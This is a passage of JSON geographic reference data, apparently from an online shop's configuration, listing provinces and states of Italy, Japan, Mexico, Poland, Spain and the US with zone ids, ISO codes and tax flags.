Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idcone